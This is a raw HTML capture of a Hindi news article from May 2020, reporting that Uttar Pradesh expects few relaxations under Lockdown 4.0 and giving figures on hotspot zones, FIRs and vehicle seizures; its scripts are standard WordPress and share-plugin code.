

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therevolutionnews.com/%E0%A4%B2%E0%A5%89%E0%A4%95%E0%A4%A1%E0%A4%BE%E0%A4%89%E0%A4%A8-4-0-%E0%A4%95%E0%A5%87-%E0%A4%A6%E0%A5%8C%E0%A4%B0%E0%A4%BE%E0%A4%A8-%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80-%E0%A4%AE%E0%A5%87%E0%A4%82/
body_size: 9402
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://therevolutionnews.com/xmlrpc.php" />
    <title>लॉकडाउन 4.0 के दौरान यूपी में नहीं मिलेगी ज्यादा छूट। &#8211; The Revolution News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="The Revolution News &raquo; Feed" href="https://therevolutionnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Revolution News &raquo; Comments Feed" href="https://therevolutionnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Revolution News &raquo; लॉकडाउन 4.0 के दौरान यूपी में नहीं मिलेगी ज्यादा छूट। Comments Feed" href="https://therevolutionnews.com/%e0%a4%b2%e0%a5%89%e0%a4%95%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8-4-0-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/therevolutionnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://therevolutionnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://therevolutionnews.com/wp-content/themes/Newspaper_to_install/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://therevolutionnews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://therevolutionnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://therevolutionnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://therevolutionnews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://therevolutionnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therevolutionnews.com/wp-json/wp/v2/posts/4968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therevolutionnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://therevolutionnews.com/%e0%a4%b2%e0%a5%89%e0%a4%95%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8-4-0-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82/" />
<link rel='shortlink' href='https://therevolutionnews.com/?p=4968' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://therevolutionnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherevolutionnews.com%2F%25e0%25a4%25b2%25e0%25a5%2589%25e0%25a4%2595%25e0%25a4%25a1%25e0%25a4%25be%25e0%25a4%2589%25e0%25a4%25a8-4-0-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a6%25e0%25a5%258c%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%25af%25e0%25a5%2582%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://therevolutionnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherevolutionnews.com%2F%25e0%25a4%25b2%25e0%25a5%2589%25e0%25a4%2595%25e0%25a4%25a1%25e0%25a4%25be%25e0%25a4%2589%25e0%25a4%25a8-4-0-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a6%25e0%25a5%258c%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%25af%25e0%25a5%2582%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582%2F&#038;format=xml" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4968 single-format-standard wp-theme-Newspaper_to_install tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background"></div>
    <div class="td-search-wrap-mob">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://therevolutionnews.com/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background"></div>
    <div id="td-mobile-nav">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-28184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28184"><a href="https://therevolutionnews.com/category/international/">अंतरराष्ट्रीय<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28185"><a href="https://therevolutionnews.com/category/other-states/">अन्य राज्य<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28186"><a href="https://therevolutionnews.com/category/uttar-pradesh/">उत्तर प्रदेश<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28187"><a href="https://therevolutionnews.com/category/%e0%a4%89%e0%a4%aa%e0%a4%ad%e0%a5%8b%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%be-%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%a3/">उपभोक्ता जागरण<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28188"><a href="https://therevolutionnews.com/category/%e0%a4%9a%e0%a4%b0%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9a%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%87/">चर्चित चेहरे<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28189"><a href="https://therevolutionnews.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%9a%e0%a4%b0%e0%a5%8d%e0%a4%9a%e0%a4%be/">धर्म चर्चा<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28190"><a href="https://therevolutionnews.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%b0%e0%a5%8b%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%80-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">ब्यूरोक्रेसी न्यूज़<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28191"><a href="https://therevolutionnews.com/category/national/">राष्ट्रीय<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28192"><a href="https://therevolutionnews.com/category/health-and-fitness/">स्वास्थ्य एवं फिटनेस<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://therevolutionnews.com/">
                                <span class="td-logo-text">The Revolution News</span>
                            </a>
                                                        <span class="td-tagline-text">News Everywhere</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28184"><a href="https://therevolutionnews.com/category/international/">अंतरराष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28185"><a href="https://therevolutionnews.com/category/other-states/">अन्य राज्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28186"><a href="https://therevolutionnews.com/category/uttar-pradesh/">उत्तर प्रदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28187"><a href="https://therevolutionnews.com/category/%e0%a4%89%e0%a4%aa%e0%a4%ad%e0%a5%8b%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%be-%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%a3/">उपभोक्ता जागरण</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28188"><a href="https://therevolutionnews.com/category/%e0%a4%9a%e0%a4%b0%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9a%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%87/">चर्चित चेहरे</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28189"><a href="https://therevolutionnews.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%9a%e0%a4%b0%e0%a5%8d%e0%a4%9a%e0%a4%be/">धर्म चर्चा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28190"><a href="https://therevolutionnews.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%b0%e0%a5%8b%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%80-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">ब्यूरोक्रेसी न्यूज़</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28191"><a href="https://therevolutionnews.com/category/national/">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28192"><a href="https://therevolutionnews.com/category/health-and-fitness/">स्वास्थ्य एवं फिटनेस</a></li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://therevolutionnews.com/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-4968 post type-post status-publish format-standard hentry">
        <div class="td-post-header">
            <ul class="td-category">
                            </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://therevolutionnews.com/%e0%a4%b2%e0%a5%89%e0%a4%95%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8-4-0-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="bookmark" title="लॉकडाउन 4.0 के दौरान यूपी में नहीं मिलेगी ज्यादा छूट।">
                        लॉकडाउन 4.0 के दौरान यूपी में नहीं मिलेगी ज्यादा छूट।                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://therevolutionnews.com/author/dr-anoop/">The Revolution News</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-05-17T19:08:06+00:00" >May 17, 2020</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://therevolutionnews.com/%e0%a4%b2%e0%a5%89%e0%a4%95%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8-4-0-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                
                <p>18 मई 2020 लखनऊ। उत्तर प्रदेश में लॉकडाउन 4 में बहुत ज्यादा छूट मिलने की संभावना नहीं हैं। सरकार के जुड़े अधिकारी बताते हैं पूरा प्रारूप तैयार है लेकिन केंद्र के निर्णय का इंतज़ार किया जा रहा है। उत्तर प्रदेश सरकार ने हॉटस्पॉट एरिया को प्रतिबंधित के साथ ही ऑरेंज जोन में कुछ छूट मिलेगी। वहीं ग्रीन ज़ोन एरिया में आवागमन नॉर्मल किया जा सकता है। लेकिन फालतू घूमना, भीड़ एकत्रित करना मना होगा। फिलहाल उत्तर में लखनऊ और ग़ाज़ियाबाद में मेट्रो सेवाएं शुरू हो सकती हैं।</p>
<p>अपर मुख्य सचिव गृह अवस्थी ने बताया कि प्रदेश के 501 हॉट स्पॉट क्षेत्रों में 7.54 लाख मकान और उसमें रहने वाले 42.62 लाख लोगों को चिह्नित किया गया है। इन क्षेत्रों में कुल 1815 कोरोना पॉजिटिव पाए गए हैं। उन्होंने बताया कि पुलिस को लॉक डाउन का सख्ती से पालन कराने के निर्देश दिए गए हैं। लॉक डाउन की अवधि में पुलिस विभाग ने धारा 188 के तहत अब तक 47189 लोगों के विरुद्ध एफआईआर दर्ज की है। इसी तरह प्रदेश में अब तक 39.70 लाख वाहनों की सघन चेकिंग में 41161 वाहन सीज किए गए हैं। चेकिंग अभियान के दौरान लगभग 18.51 करोड़ रुपये शमन शुल्क भी वसूल किया गया है।</p>
